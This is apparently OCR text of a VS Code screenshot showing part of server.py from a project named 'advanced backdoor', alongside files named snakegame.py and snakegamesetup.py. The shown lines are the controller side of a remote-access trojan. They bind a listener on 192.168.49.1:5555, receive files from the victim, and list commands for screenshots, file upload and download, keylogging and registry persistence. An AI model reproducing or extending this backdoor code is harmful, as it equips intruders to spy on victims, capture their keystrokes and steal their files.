 File Edit Selection View Go Run Terminal Help server.py - advanced backdoor - Visual Studio Code
server.py snakegame.py snakegamesetup.py
server.py > ...
53 target.settimeout(3)
54 chunk = target.recv(1024)
55 while chunk:
56 f.write(chunk)
57 try:
58 chunk = target.recv(1024)
59 except socket.timeout as e:
60 break
61 target.settimeout(None)
62 f.close()
63 count += 1
64 elif command == 'help':
65 print('''\n
66 quit --> Quit Session With The Target
67 clear --> Clear The Screen
68 cd *Directory Name* --> Changes Directory On Target System
69 screenshot --> Takes screenshot and saves to the same directory
70 upload *file name* --> Upload File To The target Machine
71 download *file name* --> Download File From Target Machine
72 keylog_start --> Start The Keylogger
73 keylog_dump --> Print Keystrokes That The Target Inputted
74 keylog_stop --> Stop And Self Destruct Keylogger File
75 persistence *RegName* *fileName* --> Create Persistence In Registry''')
76 else:
77 result = reliable_recv()
78 print(result)
79
80
81 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
82 sock.bind(('192.168.49.1', 5555))
83 print('[+] Listening For The Incoming Connections')
84 sock.listen(5)
85 target, ip = sock.accept()
86 print('[+] Target Connected From: ' + str(ip))
87 target_communication()
Python 3.9.1 32-bit 13 9 Live Share Ln 82, Col 34 (2024 selected) Spaces: 4 UTF-8 CRLF Python Go Live
Ae Au Ai ENG 17:54